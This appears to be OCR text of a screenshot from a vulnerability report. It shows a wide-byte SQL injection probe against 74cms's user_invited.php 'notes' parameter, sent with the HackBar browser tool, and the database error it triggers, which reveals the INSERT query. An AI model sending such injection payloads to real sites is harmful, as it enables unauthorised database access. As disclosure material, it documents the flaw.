 web.com/74cms/user/user_invited.php?id=1&act=invited_save&jobs_id=2&notes=錦'
Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://web.com/74cms/user/user_invited.php
?id=1
&act=invited_save
&jobs_id=2
&notes=錦'
Enable Post data Enable Referrer
Error: Query error:INSERT INTO qs_company_interview (`resume_id`, `resume_addtime`, `resume_name`,
`resume_uid`, `company_id`, `company_addtime`, `company_name`, `company_uid`, `jobs_id`, `jobs_name`,
`jobs_addtime`, `notes`, `personal_look`, `interview_addtime`) VALUES ('', '', '', '', '', '', '', '3', ''
'', '錦\'', '1', '1401624535')